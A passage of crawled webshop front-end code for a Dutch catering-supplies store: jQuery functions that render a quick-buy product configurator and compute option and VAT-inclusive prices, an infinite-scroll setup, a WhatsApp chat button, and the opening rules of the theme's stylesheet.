  if (ObjectLength(product.custom) >= 1) {
    html += '<div class="product-info-custom product-configure-custom tui">';
    $.each(product.custom, function(index, value) {
      html += '<div class="product-configure-custom-option ' + index + ' ' + value.type + '">';
      var required = '';
      if (value.required == true) {
        required = ' <em>*</em>';
      }
      switch (value.type) {
        case 'text':
          html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<input type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'textarea':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<textarea type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'multipleselect':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + '][]" id="product_configure_custom_' + index + '" multiple="multiple">';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'select':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + ']" id="product_configure_custom_' + index + '">';
          html += '<option value="" disabled="disabled" selected="selected">Make a choice..</option>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'checkbox':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="checkbox" name="custom[' + index + '][]" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'radio':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="radio" name="custom[' + index + ']" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'date':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<div class="product-configure-custom-option-item">';
          html += '<div class="product-configure-custom-option-date">';
          html += '<select name="custom[' + index + '][day]" class="product-configure-custom-option-date-day">';
          for (var i = 0; i <= 31; i++) {
            if (i == 0) {
              html += '<option value="">Dag</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][month]" class="product-configure-custom-option-date-month">';
          var monthNames = new Array('', 'Januari', 'Februari', 'Maart', 'April', 'Mei', 'Juni', 'Juli', 'Augustus', 'September', 'Oktober', 'November', 'December');
          for (var i = 0; i <= 12; i++) {
            if (i == 0) {
              html += '<option value="">Maand</option>';
            } else {
              html += '<option value="' + i + '">' + monthNames[i] + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][year]" class="product-configure-custom-option-date-year">';
          var currentYear = new Date().getFullYear();
          for (var i = (currentYear + 10); i >= 1900; i--) {
            if (i == (currentYear + 10)) {
              html += '<option value="">Jaar</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '</div>';
          html += '</div>';
          break;
            }
            html += '<div class="product-configure-clear"></div>';
          html += '</div>';
      });
      html += '</div>';
    }
           return html;
           }
           
           function shopnow_getCartQuantityHTML(data, dataProduct) {
      var product = data.product;
    var shop = data.shop;
    var html = '';
    if (product.stock.available == true) {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding">';
    } else {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding" style="">';
    }
    html += '<input type="number" name="quantity" class="form-control input-number" value="' + product.quantity + '" />';
    html += '</div>';
    return html;
  }
  
  function shopnow_getCartPricesHTML(data, dataProduct) {
    var product = data.product;
    var shop = data.shop;
    var html = '';
    html += '<div class="pricing text-center">';
    if (dataProduct.price.price_old) {
      html += '<p class="price price-offer">';
      html += '<span class="border">';
      if (data.shop.b2b == true) {
        html += '<span class="old-price">' + dataProduct.price.price_old_excl_money;
        if (shop.settings.legal.mode == 'strict') {
          html += ' ' + data.shop.settings.legal.uvpHTML
            };
          html += '</span> ';
          html += '<span class="price">' + dataProduct.price.price_excl_money + '</span> ';
        } else {
          html += '<span class="old-price">' + dataProduct.price.price_old_incl_money;
          if (shop.settings.legal.mode == 'strict') {
            html += ' ' + data.shop.settings.legal.uvpHTML
              };
            html += '</span> ';
            html += '<span class="price">' + dataProduct.price.price_incl_money + '</span> ';
          }
          
          html += '<span class="price-tax">';
          if (data.shop.b2b == true) {
            html += 'Excl. btw';
          } else {
            html += 'Incl. btw';
          }
          html += '</span>';
          html += '</p>';
          
        } else {
          html += '<span class="price">';
          if (data.shop.b2b == true) {
            html += dataProduct.price.price_excl_money;
          } else {
            html += dataProduct.price.price_incl_money;
          }
          html += '</span>';
          html += ' <span class="price-tax">';
          if (data.shop.b2b == true) {
            html += 'Excl. btw';
          } else {
            html += 'Incl. btw';
          }
          html += '</span>';
        }
        
        if (shop.settings.legal.mode == 'strict') {
          html += '<br> Excl. <a href = "https://www.24horeca.nl/service/shipping-returns/" target = "_blank" style="color:#505050">  Shipping costs  </a> ';}
          html += '</div></div>';
          return html;
        }
        
        function shopnow_formatOptionPrice(value, data) {
          var price = '';
          if (value.percentage == true) {
            if (value.price > 0) {
              price = ' (+' + value.price + '%)';
            } else if (value.price < 0) {
              price = ' (' + value.price + '%)';
            }
          } else {
            if (value.price > 0) {
              price = ' (+' + shopnow_formatPrice(value.price, data) + ')';
            } else if (value.price < 0) {
              price = ' (' + shopnow_formatPrice(value.price, data) + ')';
            }
          }
          return price;
        }
        
        function shopnow_formatPrice(value, data, convert) {
          convert = typeof convert !== 'undefined' ? convert : true;
          var product = data.product;
          var shop = data.shop;
          if (convert == true) {
            value = shopnow_convertCurrency(data, value);
          }
          return data.shop.currency2.symbol + '' + value.formatMoney(2, ',', '.');
        }
        
        function shopnow_convertCurrency(data, value) {
          if (!isNaN(data.customPriceConversion - 0) && data.customPriceConversion != null) {
            value = (value / data.customPriceConversion);
          }
          return value;
        }
        
        function shopnow_updateForm(data, dataProduct, cartAtts, changeObj) {
          var product = data.product;
          var shop = data.shop;
          var currentVariant = $(cartAtts.popupSelector + ' .popup-product-variants');
          if (currentVariant.length > 0) {
            if (data.shop.b2b == true) {
              var oldPrice = data.product.variants[currentVariant.val()].price.price_old_excl;
              var currentPrice = data.product.variants[currentVariant.val()].price.price_excl;
            } else {
              var oldPrice = dataProduct.variants[currentVariant.val()].price.price_old_incl;
              var currentPrice = dataProduct.variants[currentVariant.val()].price.price_incl;
            }
          } else {
            if (data.shop.b2b == true) {
              var oldPrice = dataProduct.price.price_old_excl;
              var currentPrice = dataProduct.price.price_excl;
            } else {
              var oldPrice = dataProduct.price.price_old_incl;
              var currentPrice = dataProduct.price.price_incl;
            }
          }
          if (oldPrice != false) {
            oldPrice = shopnow_convertCurrency(data, oldPrice);
          }
          currentPrice = shopnow_convertCurrency(data, currentPrice);
          var optionPriceTotal = 0;
          var addValue = 0;
          $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
            $(this).find('input[type="checkbox"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('input[type="radio"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('select option:selected').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
          })
            if (oldPrice != false) {
            oldPrice = shopnow_formatPrice(oldPrice + optionPriceTotal, data, false);
          if (shop.settings.legal.mode == 'strict') {
            oldPrice += ' ' + shop.settings.legal.uvpHTML
              };
          }
          currentPrice = shopnow_formatPrice(currentPrice + optionPriceTotal, data, false);
          if (currentVariant.length > 0) {
            $(cartAtts.popupSelector + ' a.add-to-cart').attr('data-id', currentVariant.val());
            $(cartAtts.popupSelector + ' #product_configure_form').attr('action', shop.domains.normal + cartAtts.addToCartUrlPrefix + currentVariant.val() + '/');
          }
          
          
          
          
          
          
                      if (oldPrice == false) {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="price-new">' + currentPrice + '</span></span>');
           $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          } else {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="old-price">' + oldPrice + '</span> <span class="price-new">' + currentPrice + '</span></span>');
            $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          }
                      
            
            var stock = false;
           if (currentVariant.length > 0) {
             if (data.product.variants[currentVariant.val()].stock.available == true) {
               stock = true;
             }
           } else {
             if (data.product.stock.available == true) {
               stock = true;
             }
           }
           if (stock == true) {
             $(cartAtts.popupSelector + ' .quantity').fadeIn('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeIn('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeOut('fast');
           } else {
             $(cartAtts.popupSelector + ' .quantity').fadeOut('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeOut('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeIn('fast');
           }
          }
          
          function shopnow_getPriceFromText(data, val) {
            if (val.search(data.shop.currency2.symbol) == -1 || val.lastIndexOf(data.shop.currency2.symbol) < 0 || val.indexOf(data.shop.currency2.symbol) < 0) {
              return null;
            }
            val = val.substring(val.lastIndexOf(data.shop.currency2.symbol) + 1);
            val = val.replace(/[^0-9-]/g, '');
            valInt = val.substring(0, val.length - 2);
            valDecimals = val.substring(val.length - 2);
            val = valInt + '.' + valDecimals;
            val = parseFloat(val);
            return val;
          }
          if (Number.prototype.formatMoney == undefined) {
            Number.prototype.formatMoney = function(c, d, t) {
              var n = this,
                  c = isNaN(c = Math.abs(c)) ? 2 : c,
                  d = d == undefined ? "." : d,
                  t = t == undefined ? "," : t,
                  s = n < 0 ? "-" : "",
                  i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "",
                  j = (j = i.length) > 3 ? j % 3 : 0;
              return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
            };
          };
            if (typeof ObjectLength != 'function') {
            function ObjectLength(object) {
            var length = 0;
          for (var key in object) {
            if (object.hasOwnProperty(key)) {
              ++length;
            }
          }
          return length;
        };
          }
          if ($.fn.serializeObject == undefined) {
          $.fn.serializeObject = function() {
          var o = {};
        var a = this.serializeArray();
        $.each(a, function() {
          if (o[this.name]) {
            if (!o[this.name].push) {
              o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
          } else {
            o[this.name] = this.value || '';
          }
        });
        return o;
      };
        };
</script>    <div id="shopnow">
      <div class="shopnow-inner container nopadding"></div>
    </div>
    
            <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/cookiebar-reload.js?2025121210545220201015095824"></script> 
        <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/infinite-scroll-min.js?2025121210545220201015095824"></script> 
    <script>
      
      var ias = $.ias({
  container:  ".products-holder",
  item:       "> .product",
  pagination: ".pagination",
  next:       ".next a"
});
      ias.on('load', function(event) {
    
    $('.ias-spinner').removeClass('hidden');
})
      
            ias.on('rendered', function(event) {
    
    $('.ias-spinner').addClass('hidden');
})
      
      
      // ias.extension(new IASSpinnerExtension());            // shows a spinner (a.k.a. loader)
//ias.extension(new IASTriggerExtension({offset: 3})); // shows a trigger after page 3

    </script>
        
    
        
<style>
  #whatsapp-button, #whatsapp-toggle {
    position: fixed;
    z-index: 1000;
    transition: all 0.3s ease;
  }

  #whatsapp-button {
    bottom: 20px;
    right: 20px;
    background-color: #25d366;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  }

  #whatsapp-button svg {
    width: 30px;
    height: 30px;
    fill: white;
  }

  #whatsapp-toggle {
    width: 20px;
    height: 20px;
    background-color: white;
    color: black;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
  }

  #whatsapp-toggle.top {
    top: auto;
    bottom: 80px;
    right: 20px;
  }

  #whatsapp-toggle.bottom {
    bottom: 20px;
    right: 20px;
    background-color: #25d366;
    width: 30px;
    height: 30px;
  }

  #whatsapp-toggle.bottom svg {
    width: 16px;
    height: 16px;
    fill: white;
  }
</style>

<div id="whatsapp-toggle" class="top" onclick="toggleWhatsapp()">–</div>
<a id="whatsapp-button" href="https://wa.me/31651191995" target="_blank" aria-label="Chat met ons op WhatsApp">
  <svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <title>WhatsApp</title>
    <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.472-.148-.67.15-.197.297-.767.966-.94 1.164-.173.198-.347.223-.644.075-.297-.15-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.372-.025-.52-.075-.148-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.064 2.876 1.213 3.074c.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.29.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.995c-.003 5.45-4.437 9.884-9.887 9.884M20.13 3.868A11.815 11.815 0 0012.05.003C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.87 11.87 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.81-8.933"/>
  </svg>
</a>

<script>
  function toggleWhatsapp() {
    const button = document.getElementById('whatsapp-button');
    const toggle = document.getElementById('whatsapp-toggle');
    const isVisible = button.style.display !== 'none';

    if (isVisible) {
      button.style.display = 'none';
      toggle.classList.remove('top');
      toggle.classList.add('bottom');
      toggle.innerHTML = `<svg role=\"img\" viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"><title>WhatsApp</title><path d=\"M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.472-.148-.67.15-.197.297-.767.966-.94 1.164-.173.198-.347.223-.644.075-.297-.15-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.372-.025-.52-.075-.148-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.064 2.876 1.213 3.074c.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.29.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.995c-.003 5.45-4.437 9.884-9.887 9.884M20.13 3.868A11.815 11.815 0 0012.05.003C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.87 11.87 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.81-8.933\"/></svg>`;
    } else {
      button.style.display = 'flex';
      toggle.classList.remove('bottom');
      toggle.classList.add('top');
      toggle.innerHTML = '–';
    }
  }
</script>





  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.webshopapp.com/shops/285725/themes/168048/assets/style.css?46?2025121210545220201015095824
body_size: 21729
content:
/* === Last updated: 8-10-19 / 09:26 ===*/

/* RESET ========= */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
body{margin:0!important;overflow-x:hidden;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';}
table{border-collapse:collapse;border-spacing:0;}
img{display:block;}
.clear{clear:both;}
.textpage{color:#414141 !important}
.green{color:#8BC34A;}
.red{color:#C62828;}
.bglightgrey{background:#f8f8f8;padding-bottom:100px;}

/* BASICS ========= */
*{-moz-transition:color .3s ease;-webkit-transition:color,opacity .3s ease;transition:color .3s ease;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out; -webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: antialiased; font-smooth:always;}
body{font:14px "Open Sans",Helvetica,Arial,sans-serif;color:#444;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
i{font-style:italic;}
html{overflow:-moz-scrollbars-vertical;}
.left{float:left!important;}
.right{float:right!important;}
.center{text-align:center;margin:auto;}
.hide{display:none;}
.nopadding{padding-left:0 !important; padding-right:0!important;}
.nopaddingl{padding-left:0!important;}
.nopaddingr{padding-right:0!important;}
.paddingbmd{padding-bottom:30px}
.paddingtmd{padding-top:30px}
.plsm{padding-left:15px;}
.prsm{padding-right:15px;}
.mt-1{margin-top:.5rem}
.mt-2{margin-top:1rem}
.checkbox, .radio, .textarea {margin-bottom: 15px;margin-top:0;}
.row-eq-height {display: -webkit-box !important;display: -webkit-flex !important;display: -ms-flexbox !important;display:flex !important;}

@media (max-width: 768px){.nopadding-xs{padding-left:0 !important; padding-right:0!important;}}
.btn{position:relative;border-radius:0;font-size:13px; transition: all .3s ease; -moz-transition:  all .3s ease;-webkit-transition:  all .3s ease;}
.btn-default{border-color:rgba(204, 204, 204, 0.5);}
.btn-md{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:30px;font-weight:600}
.btn-outline{background:none !important;}
.btn-outline:hover span{color:#FFF !important;}
.btn-icon .fa{font-size: 10px;opacity: .8;padding-left: 5px;}
.btn-clean{background:none;color:#333 !important;text-decoration:underline;}
.btn-clean:hover{text-decoration:none !important;}


.dropdown-menu{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:max-content;top:calc(100% + 5px);border-color:transparent !important;}
.dropdown-menu:before{content: "";position: absolute;top: -9px;left: 0;right: 0;height: 12px;}
.dropdown-menu>li>a{padding:3px 15px;font-size:13px;}
.divider{opacity:0.2;margin:0 10px;}
.box{margin-bottom: 30px; float: left; width: 100%;}
.fancybox-lock .wrapper{pointer-events:none;}
.fancybox-lock body{overflow:inherit !important;}
.fancybox-content{background: #fff;display: inline-block;margin: 0 0 44px;max-width: 100%;-webkit-overflow-scrolling: touch;position: relative;text-align: left;vertical-align: middle;}
.fancybox-content.newsbrief{-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px; box-shadow: 0 2px 20px -2px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0px 2px 20px -2px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 2px 20px -2px rgba(0, 0, 0, 0.5);max-width:700px}
.newsbrief .newscontent {padding: 44px;}

.sort{margin-left:10px;}
.sort.mode a{border-radius: 3px;color:inherit;background: #f6f6f6; border-color: transparent;}
.sort.mode a.active{box-shadow: none;background: #E6E6E6;}
.category-pagination button,
.pagination .number a{border-radius:3px !important;background: #f6f6f6; border-color: transparent;} 
.category-pagination button:hover,
.pagination .number a:hover{border-color: transparent;}
.pagination{margin-bottom: 5px;margin-top: 0;}
.pagination>li{display:inline-block}
.pagination>li>a{border:1px solid transparent;border-radius:3px;}
.pagination>li>a:hover{background: #f6f6f6; border-color: transparent;}
.pagination>li.active>a:hover{background: none!important}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover { z-index: 1; color: #333333; background-color: transparent;}
.pagination>.active>a:hover{color:inherit;text-decoration:none !important;background:#f6f6f6;}
#shopnow{position:absolute;z-index:1000;top: 10%; display: none;-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}
#shopnow .shopnow-inner{position: relative;background:#FFF;display:inline-block;-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;box-shadow:0 2px 20px -2px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0px 2px 20px -2px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 2px 20px -2px rgba(0, 0, 0, 0.5);position:relative;min-height:350px;max-width:900px}
#shopnow .shopnow-inner .close,.newsbrief .close{position: absolute;z-index: 1; color: #FFF !important;-moz-transition: opacity .3s ease;-webkit-transition: opacity .3s ease;transition: opacity .3s ease;background: #c91821;width: 40px;height: 40px;text-align: center;line-height: 40px;text-shadow: none;right: 0; top: -40px;opacity:0.4;}
#shopnow .shopnow-inner a.close:hover,.newsbrief .close:hover {opacity:0.8;}
#shopnow .closeoverlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:-1;background: rgba(0, 0, 0, 0.7)}
#shopnow .right{padding:50px 35px 35px 35px;}
#shopnow .right .page-title{position: relative;margin-bottom: 10px;}
#shopnow .right .page-title:after{content: " "; width: 29%;height: 3px;background: #E5E5E5;bottom: -7px;position: absolute;margin-left: -15%;}
#shopnow .imgholder{position: absolute; background-position: center center; background-size: contain;bottom: 0; top: 0;left: 0;right: 0px; overflow: hidden;-webkit-border-radius: 3px 0 0 3px;-moz-border-radius: 3px 0 0 3px;border-radius: 3px 0 0 3px; background-repeat: no-repeat;}
#shopnow .imgholder img{max-width: 100%; height: 100%; object-fit: contain;}
#shopnow h1{color:#414141!important}
#shopnow .img{overflow:hidden;}
#shopnow .img img{transform: scale(1.05);-webkit-transition: all 6s cubic-bezier(0.47, 0, 0.745, 0.715));transition: all 6s cubic-bezier(0.47, 0, 0.745, 0.715);}
#shopnow .img:hover img{transform: scale(1.2);-webkit-transition: all 6s cubic-bezier(0.47, 0, 0.745, 0.715)); transition: all 6s cubic-bezier(0.47, 0, 0.745, 0.715);}
#shopnow .content{background:none;}
#shopnow a.close:before,.newsbrief .close:before {content: "";height: 1px;width: 20px;background: #FFF;display: block;transform: rotate(45deg);top: 20px;position: relative;right: -10px;}
#shopnow a.close:after, .newsbrief .close:after {content: "";height: 1px;width: 20px;background: #FFF;display: block;transform: rotate(-45deg);top: 19px;position: relative;right: -10px;}
#shopnow .content-cart{margin-top:15px;}
body.padding-topnav{padding-top:49px;}
#shopnow .description .moreinfo{ text-decoration: underline; margin-top: 10px; display: inline-block; margin-bottom: 15px;}
#shopnow .pricing .price{font-size: 24px; font-weight: 400; line-height: 40px;vertical-align: middle;margin:0;}
#shopnow .pricing .price .price-tax{font-size:14px;position: relative; top: -3px;}

#shopnow .checkbox .product-configure-custom-option-item,
#shopnow .radio .product-configure-custom-option-item {margin-left:20px;}
#shopnow .checkbox label,#shopnow .radio label{padding-left:0;}

#shopnow .product-configure-options.tui .single{text-align: center;display: inline-block;width: 100%;line-height: 30px;border-radius: 2px;color: #8D6E63;background: #fffbf0;font-size:13px;border: 1px solid #fdeec7;}

#shopnow .addtocartsection{position:relative}
#shopnow .addtocartsection .col-xs-12.nopadding{position: absolute;z-index: 1;}
#shopnow .btn.disabled{pointer-events: none;background: #FFF !important; opacity: 1;}

#shopnow .message{padding: 10px 15px; color: #3B5998;background: #ECEFF5;list-style-type: none;border: 1px solid #3B5998;display: inline-block;margin-bottom:15px;line-height: 20px;}

#shopnow .messages{margin-bottom:15px; margin-top:0;}
#shopnow .messages .error{font-size: 14px; margin-bottom: 15px;}
#shopnow .message-error {margin-top:30px;padding: 10px 15px;list-style-type: none;border: 1px solid #DD3C10;color: #DD3C10;background: #FCECE8;display: inline-block;}
#shopnow .message-success {margin-top:30px;padding: 10px 15px;list-style-type: none;border: 1px solid #609946;color: #609946;background: #EFF5ED;display: inline-block;}
#shopnow .moreinfoa{display: inline-block;width: 100%;margin-top: 10px;margin-bottom: 15px;font-size: 13px;}
#shopnow .moreinfoa:hover{text-decoration:underline !important;}


/* TYPOGRAPHY ======== */
h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.2125em;margin-top:-.2em;margin-bottom:.2em;letter-spacing: -0.25px;}
h1{font-size:2.3125em;}
h2{font-size:1.6875em;}
h3{font-size:1.4375em;}
h4{font-size:1.375em;}
h5{font-size:1.375em;}
h6{font-size:1.375em;}
p{margin:10px 0 0;}
p img{margin:0;max-width:100%;height:auto;}
em{font-style:italic;}
strong{font-weight:600;}
small{font-size:80%;}
hr{border:solid #f0f0f0;border-width:1px 0 0;clear:both;margin:0;height:0;width:100%;}
hr.full-width{position:absolute;left:0;}
.no-underline a,a.no-underline{text-decoration:none;}
.text-left{text-align:left;}
.text-right{text-align:right;}
.text-center{text-align:center;}
.text-justify{text-align:justify;}




/* LINKS ========= */
a{-moz-transition:color, opacity .3s ease;-webkit-transition:color, opacity .3s ease;transition:color, opacity .3s ease;outline:0;}
a,a:visited{color:#54afe9;outline:0;text-decoration:none;}
a:hover,a:focus{outline:0;text-decoration:inherit !important;}

/* LISTS ========= */
ul{list-style:none outside}
ol{list-style:decimal}
ul ul, ul ol,ol ol, ol ul{margin:0.1em 0 0.1em 1em;font-size:95%;line-height:22px}


/* INPUT ========= */
input[type="text"],input[type="password"],input[type="number"],input[type="email"],textarea,select{border:1px solid #DDD !important;padding:20px 10px;outline:none;font-size:13px;color:#777;margin:0;width:100%;display:inline-block;background:#fff;line-height:18px;-moz-transition:border-color .3s ease;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;}
select{-webkit-appearance: button;-webkit-border-radius: 2px;-webkit-padding-end: 40px;-webkit-padding-start: 2px;-webkit-user-select: none;border: 1px solid #DDD !important;color: #555; font-size: inherit;overflow: hidden;padding: 6px 30px 6px 8px;text-overflow: ellipsis;background: url(arrow-select.png) no-repeat 98% 50% #FFF;background-size: 18px 7px;height: 38px;font-size: 13px;-moz-appearance: none;-webkit-appearance: none;}
select:hover, input:hover, textarea:hover{border: 1px solid #CCC !important;}

input[type="text"],input[type="password"],input[type="number"],input[type="email"],textarea{-webkit-appearance:none;border-radius:2px;}
input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{color:#444;}
textarea{min-height:60px;padding:10px;}
label,legend,label span{font-size:13px;}
input[type="checkbox"]{display:inline;}
input[type="number"]{padding: 10px;height: 44px;}

/* NEWSLETTER POPUP ======= */
.newsbrief .container-fluid{min-width:600px;background-image:url(newsletter-bg.jpg)}
#subscribe .container-fluid:before{background: rgba(0, 0, 0, 0.5);position: absolute;top: 0;right: 0;left: 0;bottom: 0;display: block;}
.newsbrief p{margin-bottom:15px;}
.newsbrief input[type="email"]{margin-bottom:15px;}
.newsbrief .newslcontent{background-position: center center;background-size: cover;}
.newsbrief .newslcontent .inner{margin:45px 15px;}
.newsbrief{color:#FFF;}


/* BUTTONS ========= */
.title-featured{margin-bottom:20px;}

/* VERTICL ALIGN ========= */
.align{display:table;width:100%;}
.align .vertical{display:table-cell;vertical-align:middle;}

/* BOOTSTRAP ========= */
.container-fluid{max-width:1290px;width:100%}
.tabsPages .page.info ul,.page-title .col-md-7 ul,.page-title .col-md-12 ul{list-style:inherit;list-style-position:inside;}
.tabsPages .page.info a,.page-title .col-md-7 a,.page-title .col-md-12 a{text-decoration:underline;}
.nopaddingl{padding-left:0!important;}
.nopaddingr{padding-right:0!important;}


/* HEADER ========= */
.index header{top:0; left: 0; right: 0;}
header .topnav{position:relative;z-index:999;}
header .topnav-usp{line-height:45px;}
header .account li{float:right;line-height:45px;font-size:13px;}
header .account.phone li{font-size:16px;}
